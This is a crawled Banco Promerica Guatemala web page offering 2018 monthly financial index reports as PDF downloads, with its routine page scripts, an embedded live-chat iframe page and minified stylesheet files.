            .smartbanner-android .smartbanner-button:hover {
                background: #298955;
            }

        .smartbanner-android .smartbanner-button-text {
            text-align: center;
            display: block;
            padding: 0 10px;
            background: #0d703a;
            background: linear-gradient(to bottom, #0d703a, #298955);
            text-transform: none;
            text-shadow: none;
            box-shadow: none;
            text-decoration: none !important;
        }

            .smartbanner-android .smartbanner-button-text:active,
            .smartbanner-android .smartbanner-button-text:hover {
                background: #298955;
                text-decoration: none !important;
            }
</style>

<script type="text/javascript" src="/assets/js/vendor/jquery.min.js"></script>
<script type="text/javascript" src="/assets/js/phonesAppPopup.js"></script>
<script type="text/javascript">
    $(document).ready(function () {
        var pagurl = window.decodeURI(window.location.pathname);
        if (pagurl === "/" || pagurl === "/canales-electrónicos/banca-en-línea/" || pagurl === "/canales-electronicos/banca-en-linea/") {
            redirecciona();
        }
    });
</script>


    <div class=>
        

    <!-- Seccion -->
    <div class="container">

<div class="content">
<script>
    document.cookie = "screenWidth=" + window.screen.width + "; path=/";
</script>
    <div class="row">

<div class="col-sm-12">


<header>
    <hgroup>
        <h1>&#xCD;ndices Financieros</h1>
        <h2>2018</h2>
    </hgroup>
</header>
<div class="tarifarios panel-group" id="accordion">

        <div class="accordion-item panel panel-default">
            <div class="panel-heading">
                <h4 class="accordion-header panel-title">
                    <a  data-bs-toggle="collapse" data-bs-parent="#accordion" href="#collapse1" class="collapsed">&#xCD;ndices Financieros</a>
                </h4>
            </div>

            <div id="collapse1" class="accordion-collapse panel-collapse collapse ">
                <div class="accordion-body panel-body">

                    <p>Enero</p>
<p><span class="boton"><a data-id="31974" href="/media/344548/enero.pdf" target="_blank" title="Enero.pdf">DESCARGAR</a></span></p>
<p>Febrero</p>
<p><span class="boton"><a data-id="31975" href="/media/344549/febrero.pdf" target="_blank" title="Febrero.pdf">DESCARGAR</a></span></p>
<p>Marzo</p>
<p><span class="boton"><a data-id="38934" href="/media/345761/marzo.pdf" target="_blank" title="Marzo.pdf">DESCARGAR</a></span></p>
<p>Abril</p>
<p><span class="boton"><a data-id="38929" href="/media/345756/abril.pdf" target="_blank" title="Abril.pdf">DESCARGAR</a></span></p>
<p>Mayo</p>
<p><span class="boton"><a data-id="38935" href="/media/345762/mayo.pdf" target="_blank" title="Mayo.pdf">DESCARGAR</a></span></p>
<p>Junio</p>
<p><span class="boton"><a data-id="38933" href="/media/345760/junio.pdf" target="_blank" title="Junio.pdf">DESCARGAR</a></span></p>
<p>Julio</p>
<p><span class="boton"><a data-id="38932" href="/media/345759/julio.pdf" target="_blank" title="Julio.pdf">DESCARGAR</a></span></p>
<p>Agosto</p>
<p><span class="boton"><a data-id="38930" href="/media/345757/agosto.pdf" target="_blank" title="Agosto.pdf">DESCARGAR</a></span></p>
<p>Septiembre</p>
<p><span class="boton"><a data-id="39859" href="/media/345884/septiembre.pdf" target="_blank" title="Septiembre.pdf (1)">DESCARGAR</a></span></p>
<p>Octubre</p>
<p><span class="boton"><a data-id="40254" href="/media/345949/octubre.pdf" target="_blank" title="Octubre.pdf (1)">DESCARGAR</a></span></p>
<p>Noviembre</p>
<p><span class="boton"><a data-id="40372" href="/media/345988/noviembre.pdf" target="_blank" title="Noviembre.pdf">DESCARGAR</a></span></p>
<p>Diciembre</p>
<p><span class="boton"><a data-id="40439" href="/media/346012/diciembre.pdf" target="_blank" title="Diciembre.pdf">DESCARGAR</a></span></p>
                </div>
            </div>
        </div>
</div></div>
    </div>
<script>
    document.cookie = "screenWidth=" + window.screen.width + "; path=/";
</script>
    <div class="row">
    <section class="first_section row g-3">
        <!-- Añadido row y g-3 -->
                <div class="col-sm-4 col-12 ">
                    <!-- Cambiado col-sm-12 → col-12 -->
                    <a href="/banca-de-personas/tarjetas-de-credito/" target="_blank" rel="noopener noreferrer">
                        <h2 class="tituloElementoPEQL">Solicita tu Tarjeta</h2>
                    </a>
                    <a href="/banca-de-personas/tarjetas-de-credito/" class="first_section_img" target="">
                        <img src="/media/344262/solicitatutarjeta.jpg?format=webp"
                             alt="solicitatutarjeta"
                             class="lazyload img-fluid w-100 h-100"
                             loading="lazy"> <!-- Mejorado atributos de imagen -->
                    </a>
                    <a href="/banca-de-personas/tarjetas-de-credito/" target="_blank" rel="noopener noreferrer">
                        <p><p>Conoce nuestras Tarjetas de Crédito, diseñadas para tu estilo de vida. Obtén los mejores beneficios al utilizarlas.</p></p>
                    </a>
                </div>
                <div class="col-sm-4 col-12 odd">
                    <!-- Cambiado col-sm-12 → col-12 -->
                    <a href="https://www.clubpromerica.com/guatemala" target="_blank" rel="noopener noreferrer">
                        <h2 class="tituloElementoPEQL">Club Promerica</h2>
                    </a>
                    <a href="https://www.clubpromerica.com/guatemala" class="first_section_img" target="_blank">
                        <img src="/media/563305/banner-club-promerica.jpg?format=webp"
                             alt="banner-club-promerica"
                             class="lazyload img-fluid w-100 h-100"
                             loading="lazy"> <!-- Mejorado atributos de imagen -->
                    </a>
                    <a href="https://www.clubpromerica.com/guatemala" target="_blank" rel="noopener noreferrer">
                        <p><p>Es el mejor programa de lealtad, utiliza tu tarjeta y disfruta de promociones, descuentos, cuotas y puntos.</p></p>
                    </a>
                </div>
                <div class="col-sm-4 col-12 ">
                    <!-- Cambiado col-sm-12 → col-12 -->
                    <a href="/consejos-de-seguridad/" target="_blank" rel="noopener noreferrer">
                        <h2 class="tituloElementoPEQL">Consejos de Seguridad</h2>
                    </a>
                    <a href="/consejos-de-seguridad/" class="first_section_img" target="">
                        <img src="/media/344261/seguridadbp-v3.png?format=webp"
                             alt="consejosdeseguridad"
                             class="lazyload img-fluid w-100 h-100"
                             loading="lazy"> <!-- Mejorado atributos de imagen -->
                    </a>
                    <a href="/consejos-de-seguridad/" target="_blank" rel="noopener noreferrer">
                        <p><p><strong>Banco Promerica</strong> nunca le solicitará información confidencial (contraseñas, PIN, cuentas) por correo electrónico, encuestas o promociones.</p></p>
                    </a>
                </div>
    </section>

    </div>
</div>    </div>

    </div>
    <!-- Modal PopUp -->
    
    <!-- /modal PopUp -->
    <!-- Footer -->

<footer id="footer_main">
    <section>
        <div class="container">
            <div id="centro_consultas" style="background-image: url(/media/ysebvriw/imagenfooter.png?format=webp);width:100%;height:100%" class="lazyload">
                <p>
                    <small>Cont&#xE1;ctanos</small>
                    1724
                </p>
                <!-- Partial Social-->
                <!--CSS Redes Sociales -->
<link rel="stylesheet" href="/assets/plugins/fontawesome-free-6.5.1/css/all.min.css">
<link rel="stylesheet" href="/assets/css/vendor/fontawesome-free/css/all.min.css">
<!--FIN CSS Redes Sociales-->
<style>

    #footer_main .nav_social {
        display: flex;
        gap: 10px;
    }

    #footer_main .nav_social a {
        display: flex;
        justify-content: center;
        align-items: center;
        color: #006336;
        background-color: #063;
        width: 45px !important;
        height: 45px !important;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        border-radius: 50%;
        padding: 0.5em;
    }

    #footer_main .nav_social a:hover {
        opacity: .8;
    }

    #footer_main .nav_social i {
        font-size: 1.55em !important;
    }

    .float-right .nav_social a {
        color: #666;
        font-size: 24px;
    }

    .float-right .nav_social a:hover {
        opacity: .8;
    }

    #footer_main .nav_social i {
        font-size: 1.55em;
        -webkit-transition: opacity .3s ease-out .1s;
        -moz-transition: opacity .3s ease-out .1s;
        -o-transition: opacity .3s ease-out .1s;
        transition: opacity .3s ease-out .1s;
        color: #ffffff;
    }

    @media screen and (max-width: 476px) {
        #footer_main .nav_social {
            gap: 5px;
        }

        #footer_main .nav_social a {
            width: 40px !important;
            height: 40px !important;
        }

        #footer_main .nav_social i {
            font-size: 1.25em !important;
        }
    }

    @media screen and (max-width: 422px) {
        #footer_main .nav_social a {
            width: 30px !important;
            height: 30px !important;
            padding: 0.4em;
        }
    }

    @media screen and (max-width: 312px) {
        #footer_main .nav_social i {
            width: 30px !important;
            height: 30px !important;
            font-size: 1em !important;
            padding: 0.4em;
        }
    }
</style>
<nav class="nav_social">

        <a href="https://www.facebook.com/Promericaguatemala/" target="_blank"><i class="fab fa-facebook-f"></i></a>


        <a href="https://www.instagram.com/bancopromericagt/" target="_blank"><i class="fab fa-instagram p-top p-right"></i></a>

        <a href="https://www.youtube.com/channel/UCs72N2pwXZYSqoTUjeM-rRA?view_as=subscriber" target="_blank"><i class="fab fa-youtube p-top p-left"></i></a>



</nav>
            </div>
                <a href="" id="targeta_extraviada"></a>
        </div>
    </section>
    <footer>
        <nav class="container">
            <span> &#xA9; 2025 Banco Promerica | 15 Calle 1-04 Zona 10 Edificio C&#xE9;ntrica Plaza </span>
                        <span> | </span>
                        <a href="/banco-promerica-guatemala/consejos-de-seguridad/">Consejos de seguridad</a>
        </nav>
    </footer>
</footer>    <!--JS-->
            <!-- Scrollbar tablas -->
            <!-- Scrollbar tablas -->
            <!-- Formato Moneda -->
            <!--  jQuery Data Grid Controls, paginacion en grids -->
            <!-- Validaciones en formularios -->
            <!-- Carga de imagenes -->
            <!--SmidgeHelper.RequiresJs(Url.Content("~/assets/js/lazysizes.min.js"));-->
            <!--GENERAL-->
            <!--MAURO-->
                <!-- Validaciones en formularios -->
        <!-- EYEPHISH -->
        <script>
        setTimeout(function () {
            var headID = document.getElementsByTagName("head")[0];
            var newScript = document.createElement('script');
            newScript.type = 'text/javascript';
            newScript.src = '/assets/js/jquery-ui-css.min.js';
            headID.appendChild(newScript);
        }, 3500);
        </script>
        <!-- Carga de imagenes -->
        <script type="text/javascript" src="/assets/js/lazysizes.min.js"></script>
    <script src="/sc/ce0b028c.996a44f8.7e00042b.1df5a3c6.31ce1a0b.46190de8.85991f37.10488045.cce01a01.e249af2c.af74248c.a1c08908.32f5b4c5.d797cf02.d4e26a0e.8c7e83a5.9869bea3.64c9ee27.1ea63626.js.v634c05493b95a282e74548342fcf3ded93c53236"></script>
    <script type="text/javascript" async>
        $(document).ready(function () {

            var cookieValue = Cookies.get("uc");
            var userInput = $('#userTxt');
            var chkInput = $('#chkRemember');

            if (typeof cookieValue != 'undefined') {
                userInput.val(cookieValue);
            }

            $('#btnIngresar').click(function (e) {
                e.preventDefault();
                var user = userInput.val();

                if (chkInput.is(':checked')) {
                    Cookies.set("uc", user, { expires: 365 });
                }

                var securityToken = $('[name=__RequestVerificationToken]').val();
            });

            $("#btnSearch").on("click", function (e) {
                e.preventDefault();
                $("#frmSearch").trigger("submit");
            });
        });
    </script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=659423476" async></script></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://channels.onemarketer.cl/livechat/promerica/
body_size: 759
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta content="IE=Edge" http-equiv="X-UA-Compatible">
  <meta name="description" content="OM Livechat">

  <!-- iOS meta tags & icons -->
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="apple-mobile-web-app-title" content="OneMarketer Livechat">
  <link rel="apple-touch-icon" href="icons/Icon-192.png">

  <!-- Favicon -->
  <link rel="shortcut icon" type="image/png" href="favicon.png"/>

  <title>Livechat</title>
  <link rel="manifest" href="manifest.json">
</head>
<body >
  <!-- This script installs service_worker.js to provide PWA functionality to
       application. For more information, see:
       https://developers.google.com/web/fundamentals/primers/service-workers -->
  <script>
    if ('serviceWorker' in navigator) {
      window.addEventListener('load', function () {
        navigator.serviceWorker.register('flutter_service_worker.js?v=3261363373');
      });
    }
  </script>

  <script>
    function myclickopen() {
      console.log("open");
//      var someIframe = window.parent.document.getElementById('btnopen');
    //      someIframe.click();
    window.parent.postMessage({
    'func': 'parentFunc',
    'message': 'Message text from iframe.'
}, "*");
    }

    function myclickclose() {
      console.log("close");
    //  var someIframe = window.parent.document.getElementById('btnclose');
    //  someIframe.click();

      window.parent.postMessage({
    'func': 'parentFunc',
    'message': 'Message text from iframe.'
}, "*");

    }
  </script>


  <script src="main.dart.js" type="application/javascript"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com.gt/plugins/gds/css/components/botones.min.css
body_size: 1415
content:
.GDS .Button-Toggle{font-weight:400;font-size:18px;line-height:27px;letter-spacing:.1px;}.GDS .Button-Primary,.GDS .Button-Primary-Oscuro,.GDS .Button-Secondary,.GDS .Button-Secondary-Oscuro,.GDS .Button-Tertiary,.GDS .Button-Tertiary-Oscuro,.GDS .Button-Error,.GDS .Button-TextLink,.GDS .Button-TextLink-Oscuro{font-weight:400;font-size:16px;line-height:24px;letter-spacing:.2px;}.GDS .Button-Primary,.GDS .Button-Primary-Oscuro,.GDS .Button-Secondary,.GDS .Button-Secondary-Oscuro,.GDS .Button-Tertiary,.GDS .Button-Tertiary-Oscuro,.GDS .Button-Error,.GDS .Button-TextLink,.GDS .Button-TextLink-Oscuro,.GDS .Button-Toggle{font-weight:700;}.GDS .Button-Primary{line-height:22px!important;display:inline-flex;justify-content:center;align-items:center;column-gap:8px;padding:12px 16px;border-radius:8px;background-color:#00693c;outline:3px solid #0000;border:1px solid #0000;color:#fff;cursor:pointer;}.GDS .Button-Primary.icono{height:48px;width:48px;padding:12px;}.GDS .Button-Primary .GDS-icon{font-size:24px;line-height:22px;}.GDS .Button-Primary .GDS-icon span::before,.GDS .Button-Primary .GDS-icon::before{color:#fff;}.GDS .Button-Primary:focus,.GDS .Button-Primary:focus-visible{outline-color:#c3e5a9;border-color:#c3e5a9;color:#fff;}.GDS .Button-Primary:hover{background-color:#338763;outline:#0000;border-color:#0000;color:#fff;}.GDS .Button-Primary:hover{border-color:#0000;}.GDS .Button-Primary:active{background-color:#003f24;outline-color:#0000;border-color:#0000;color:#fff;}.GDS .Button-Primary[disabled]{pointer-events:none;color:#c4c4c4;background-color:#fff;border-color:#f5f5f5;}.GDS .Button-Primary[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .Button-Primary[disabled]{border-color:#0000;}.GDS .Button-Primary[disabled]{background-color:#f5f5f5;}.GDS .Button-Primary-Oscuro{line-height:22px!important;display:inline-flex;justify-content:center;align-items:center;column-gap:8px;padding:12px 16px;border-radius:8px;background-color:#f5f5f5;outline:3px solid #0000;border:1px solid #f5f5f5;color:#1e1e1e;cursor:pointer;}.GDS .Button-Primary-Oscuro.icono{height:48px;width:48px;padding:12px;}.GDS .Button-Primary-Oscuro .GDS-icon{font-size:24px;line-height:22px;}.GDS .Button-Primary-Oscuro .GDS-icon span::before,.GDS .Button-Primary-Oscuro .GDS-icon::before{color:#1e1e1e;}.GDS .Button-Primary-Oscuro:focus,.GDS .Button-Primary-Oscuro:focus-visible{outline-color:#c3e5a9;border-color:#c3e5a9;color:#1e1e1e;}.GDS .Button-Primary-Oscuro:hover{background-color:#e7f7ee;outline:#0000;border-color:#f5f5f5;color:#1e1e1e;}.GDS .Button-Primary-Oscuro:active{background-color:#cce1d8;outline-color:#0000;border-color:#f5f5f5;color:#1e1e1e;}.GDS .Button-Primary-Oscuro[disabled]{pointer-events:none;color:#c4c4c4;background-color:#fff;border-color:#f5f5f5;}.GDS .Button-Primary-Oscuro[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .Button-Secondary{line-height:22px!important;display:inline-flex;justify-content:center;align-items:center;column-gap:8px;padding:12px 16px;border-radius:8px;background-color:#0000;outline:3px solid #0000;border:1px solid #00693c;color:#00693c;cursor:pointer;}.GDS .Button-Secondary.icono{height:48px;width:48px;padding:12px;}.GDS .Button-Secondary .GDS-icon{font-size:24px;line-height:22px;}.GDS .Button-Secondary .GDS-icon span::before,.GDS .Button-Secondary .GDS-icon::before{color:#00693c;}.GDS .Button-Secondary:focus,.GDS .Button-Secondary:focus-visible{outline-color:#c3e5a9;border-color:#c3e5a9;color:#00693c;}.GDS .Button-Secondary:hover{background-color:#e7f7ee;outline:#0000;border-color:#00693c;color:#00693c;}.GDS .Button-Secondary:active{background-color:#cce1d8;outline-color:#0000;border-color:#00693c;color:#00693c;}.GDS .Button-Secondary[disabled]{pointer-events:none;color:#c4c4c4;background-color:#fff;border-color:#f5f5f5;}.GDS .Button-Secondary[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .Button-Secondary.neutral{border-color:#3f3f3f;color:#3f3f3f;}.GDS .Button-Secondary.neutral .GDS-icon:before{color:#3f3f3f;}.GDS .Button-Secondary.neutral:focus,.GDS .Button-Secondary.neutral:focus-visible{border-color:#c3e5a9;outline-color:#c3e5a9;}.GDS .Button-Secondary.neutral:hover{background-color:#f5f5f5;outline-color:#0000;border-color:#3f3f3f;}.GDS .Button-Secondary.neutral:active{background-color:#d9d9d9;outline-color:#0000;border-color:#3f3f3f;}.GDS .Button-Secondary.neutral[disabled]{pointer-events:none;color:#c4c4c4;border-color:#f5f5f5;background-color:#0000;}.GDS .Button-Secondary.neutral[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .Button-Secondary-Oscuro{line-height:22px!important;display:inline-flex;justify-content:center;align-items:center;column-gap:8px;padding:12px 16px;border-radius:8px;background-color:#0000;outline:3px solid #0000;border:1px solid #f5f5f5;color:#f5f5f5;cursor:pointer;}.GDS .Button-Secondary-Oscuro.icono{height:48px;width:48px;padding:12px;}.GDS .Button-Secondary-Oscuro .GDS-icon{font-size:24px;line-height:22px;}.GDS .Button-Secondary-Oscuro .GDS-icon span::before,.GDS .Button-Secondary-Oscuro .GDS-icon::before{color:#f5f5f5;}.GDS .Button-Secondary-Oscuro:focus,.GDS .Button-Secondary-Oscuro:focus-visible{outline-color:#c3e5a9;border-color:#c3e5a9;color:#f5f5f5;}.GDS .Button-Secondary-Oscuro:hover{background-color:#3f3f3f;outline:#0000;border-color:#f5f5f5;color:#f5f5f5;}.GDS .Button-Secondary-Oscuro:active{background-color:#5d5d5d;outline-color:#0000;border-color:#f5f5f5;color:#f5f5f5;}.GDS .Button-Secondary-Oscuro[disabled]{pointer-events:none;color:#c4c4c4;background-color:#fff;border-color:#f5f5f5;}.GDS .Button-Secondary-Oscuro[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .Button-Tertiary{line-height:22px!important;display:inline-flex;justify-content:center;align-items:center;column-gap:8px;padding:12px 16px;border-radius:8px;background-color:#0000;outline:3px solid #0000;border:1px solid #0000;color:#00693c;cursor:pointer;}.GDS .Button-Tertiary.icono{height:48px;width:48px;padding:12px;}.GDS .Button-Tertiary .GDS-icon{font-size:24px;line-height:22px;}.GDS .Button-Tertiary .GDS-icon span::before,.GDS .Button-Tertiary .GDS-icon::before{color:#00693c;}.GDS .Button-Tertiary:focus,.GDS .Button-Tertiary:focus-visible{outline-color:#c3e5a9;border-color:#c3e5a9;color:#00693c;}.GDS .Button-Tertiary:hover{background-color:#e7f7ee;outline:#0000;border-color:#0000;color:#00693c;}.GDS .Button-Tertiary:hover{border-color:#0000;}.GDS .Button-Tertiary:active{background-color:#cce1d8;outline-color:#0000;border-color:#0000;color:#00693c;}.GDS .Button-Tertiary[disabled]{pointer-events:none;color:#c4c4c4;background-color:#fff;border-color:#f5f5f5;}.GDS .Button-Tertiary[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .Button-Tertiary[disabled]{border-color:#0000;}@media(max-width:767.98px){.GDS .Button-Tertiary{width:100%;}}.GDS .Button-Tertiary.specialHover:hover{background-color:#fff;}.GDS .Button-Tertiary.specialHover:hover p{text-decoration:underline;text-decoration-color:#00693c;}.GDS .Button-Tertiary.Vertical{flex-direction:column;row-gap:4px;padding:8px 16px 4px 16px;width:fit-content;}.GDS .Button-Tertiary.neutral{color:#3f3f3f;}.GDS .Button-Tertiary.neutral .GDS-icon:before{color:#3f3f3f;}.GDS .Button-Tertiary.neutral:hover{background-color:#f5f5f5;outline-color:#0000;border-color:#0000;}.GDS .Button-Tertiary.neutral:active{background-color:#d9d9d9;outline-color:#0000;border-color:#0000;}.GDS .Button-Tertiary.neutral[disabled]{pointer-events:none;color:#c4c4c4;border-color:#0000;background-color:#0000;}.GDS .Button-Tertiary.neutral[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .Button-Tertiary-Oscuro{line-height:22px!important;display:inline-flex;justify-content:center;align-items:center;column-gap:8px;padding:12px 16px;border-radius:8px;background-color:#0000;outline:3px solid #0000;border:1px solid #0000;color:#f5f5f5;cursor:pointer;}.GDS .Button-Tertiary-Oscuro.icono{height:48px;width:48px;padding:12px;}.GDS .Button-Tertiary-Oscuro .GDS-icon{font-size:24px;line-height:22px;}.GDS .Button-Tertiary-Oscuro .GDS-icon span::before,.GDS .Button-Tertiary-Oscuro .GDS-icon::before{color:#f5f5f5;}.GDS .Button-Tertiary-Oscuro:focus,.GDS .Button-Tertiary-Oscuro:focus-visible{outline-color:#c3e5a9;border-color:#c3e5a9;color:#f5f5f5;}.GDS .Button-Tertiary-Oscuro:hover{background-color:#3f3f3f;outline:#0000;border-color:#0000;color:#f5f5f5;}.GDS .Button-Tertiary-Oscuro:hover{border-color:#0000;}.GDS .Button-Tertiary-Oscuro:active{background-color:#5d5d5d;outline-color:#0000;border-color:#0000;color:#f5f5f5;}.GDS .Button-Tertiary-Oscuro[disabled]{pointer-events:none;color:#c4c4c4;background-color:#fff;border-color:#f5f5f5;}.GDS .Button-Tertiary-Oscuro[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .Button-Tertiary-Oscuro[disabled]{border-color:#0000;}.GDS .Button-Error{line-height:22px!important;display:inline-flex;justify-content:center;align-items:center;column-gap:8px;padding:12px 16px;border-radius:8px;background-color:#c40000;outline:3px solid #0000;border:1px solid #c40000;color:#fff;cursor:pointer;}.GDS .Button-Error .GDS-icon{font-size:24px;line-height:22px;}.GDS .Button-Error .GDS-icon:before{color:#fff;}.GDS .Button-Error:focus,.GDS .Button-Error:focus-visible{outline-color:#1e1e1e;border-color:#1e1e1e;color:#fff;}.GDS .Button-Error:focus .GDS-icon:before,.GDS .Button-Error:focus-visible .GDS-icon:before{color:#fff;}.GDS .Button-Error:hover{background-color:#ffe8e8;outline:#0000;border-color:#ffe8e8;color:#c40000;}.GDS .Button-Error:hover .GDS-icon:before{color:#c40000;}.GDS .Button-Error:active{background-color:#c40000;outline-color:#0000;border-color:#c40000;color:#fff;}.GDS .Button-Error:active .GDS-icon:before{color:#fff;}.GDS .Button-Error[disabled]{pointer-events:none;color:#c4c4c4;background-color:#f5f5f5;border-color:#f5f5f5;}.GDS .Button-Error[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .Button-TextLink{background-color:#0000;display:block;cursor:pointer;width:fit-content;color:#5d5d5d;outline:3px solid #0000;border:1px solid #0000;padding:0;transition:.3s;}.GDS .Button-TextLink:focus,.GDS .Button-TextLink:focus-visible{outline-color:#c3e5a9;border-color:#c3e5a9;color:#5d5d5d;}.GDS .Button-TextLink:hover{text-decoration:none;color:#00693c;outline-color:#0000;border-color:#0000;text-decoration:underline;}.GDS .Button-TextLink:active{border-color:#5d5d5d;outline-color:#0000;color:#00693c;}.GDS .Button-TextLink[disabled]{pointer-events:none;color:#c4c4c4;}.GDS .Button-TextLink-Oscuro{background-color:#0000;display:block;cursor:pointer;width:fit-content;color:#f5f5f5;outline:3px solid #0000;border:1px solid #0000;padding:0;transition:.3s;}.GDS .Button-TextLink-Oscuro:focus,.GDS .Button-TextLink-Oscuro:focus-visible{outline-color:#c3e5a9;border-color:#c3e5a9;color:#f5f5f5;}.GDS .Button-TextLink-Oscuro:hover{text-decoration:none;color:#99c3b1;outline-color:#0000;border-color:#0000;text-decoration:underline;}.GDS .Button-TextLink-Oscuro:active{border-color:#d9d9d9;outline-color:#0000;color:#66a58a;}.GDS .Button-TextLink-Oscuro[disabled]{pointer-events:none;color:#5d5d5d;}.GDS .Button-FAB{background-color:#00693c;padding:12px;border-radius:50%;height:56px;width:56px;border:0;outline:4px solid #0000;box-shadow:0 4px 16px 0 rgba(30,30,30,.12);cursor:pointer;}.GDS .Button-FAB .GDS-icon{font-size:32px;}.GDS .Button-FAB .GDS-icon:before{color:#fff;}.GDS .Button-FAB:focus,.GDS .Button-FAB:focus-visible{outline-color:#c3e5a9;}.GDS .Button-FAB:hover{outline-color:#0000;background-color:#338763;}.GDS .Button-FAB:active{outline-color:#0000;background-color:#003f24;}.GDS .Button-FAB[disabled]{pointer-events:none;color:#f5f5f5!important;background-color:#f5f5f5;}.GDS .Button-FAB[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .lst-Button-Toggle{display:inline-flex;}.GDS .lst-Button-Toggle .Button-Toggle:first-of-type{border-radius:8px 0 0 8px;}.GDS .lst-Button-Toggle .Button-Toggle:not(:first-of-type){border-left-width:1px;}.GDS .lst-Button-Toggle .Button-Toggle:last-of-type{border-radius:0 8px 8px 0;}.GDS .lst-Button-Toggle .Button-Toggle:not(:last-of-type){border-right-width:1px;}.GDS .Button-Toggle{background-color:#fff;border:2px solid #d9d9d9;outline:2px solid #0000;padding:10.5px 16px;color:#3f3f3f;cursor:pointer;}.GDS .Button-Toggle:focus,.GDS .Button-Toggle:focus-visible{outline-color:#c3e5a9;border-color:#c3e5a9;}.GDS .Button-Toggle:hover{outline-color:#0000;background-color:#f5f5f5;}.GDS .Button-Toggle:active{outline-color:#0000;background-color:#d9d9d9;border-color:#c4c4c4;}.GDS .Button-Toggle[disabled]{pointer-events:none;color:#949494;}.GDS .Button-Toggle[disabled] .GDS-icon:before{color:#c4c4c4;}.GDS .Button-Toggle.active{background-color:#00693c;color:#fff;border-color:#00693c;}@media(max-width:767.98px){.GDS .Button-Primary,.GDS .Button-Secondary,.GDS .Button-Error{width:100%;position:relative;}.GDS .Button-Primary:not(.Vertical):not(.icono) .GDS-icon,.GDS .Button-Secondary:not(.Vertical):not(.icono) .GDS-icon,.GDS .Button-Error:not(.Vertical):not(.icono) .GDS-icon{position:absolute;left:16px;}.GDS .Button-Primary:not(.Vertical):not(.icono) p+.GDS-icon,.GDS .Button-Secondary:not(.Vertical):not(.icono) p+.GDS-icon,.GDS .Button-Error:not(.Vertical):not(.icono) p+.GDS-icon{position:absolute;left:auto;right:16px;}}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com.gt/sc/d2179b34.d99a706f.d9374021.3940612f.9a8a5f73.4f05ce41.4a563b13.c79a09eb.d54cca77.e8aced02.e68efe3e.7e74b2fb.754a212e.6c768dae.27123d49.css.v634c05493b95a282e74548342fcf3ded93c53236
body_size: 94930
content:
/*! Fuente ExtraLight tamanno 200 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLight.eot?");src:local('Nunito Sans ExtraLight'),local('NunitoSans-ExtraLight'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLight.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLight.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLight.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLight.ttf") format('truetype');font-weight:200;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.eot?");src:local('Nunito Sans ExtraLight Italic'),local('NunitoSans-ExtraLightItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-ExtraLightItalic.ttf") format('truetype');font-weight:200;font-style:italic;font-display:swap;}
/*! Fuente Light tamanno 300 version normal y cursiva */
@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-Light.eot?");src:local('Nunito Sans Light'),local('NunitoSans-Light'),url("/assets/css/fonts/NunitoSans/NunitoSans-Light.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-Light.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-Light.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-Light.ttf") format('truetype');font-weight:300;font-style:normal;font-display:swap;}@font-face{font-family:'Nunito Sans';src:url("/assets/css/fonts/NunitoSans/NunitoSans-LightItalic.eot?");src:local('Nunito Sans Light Italic'),local('NunitoSans-LightItalic'),url("/assets/css/fonts/NunitoSans/NunitoSans-LightItalic.eot?#iefix") format('embedded-opentype'),url("/assets/css/fonts/NunitoSans/NunitoSans-LightItalic.woff2") format('woff2'),url("/assets/css/fonts/NunitoSans/NunitoSans-LightItalic.woff") format('woff'),url("/assets/css/fonts/NunitoSans/NunitoSans-LightItalic.ttf") format('truetype');font-weight:300;font-style:italic;font-display:swap;}
/*! Fuente tamanno 400 version normal */
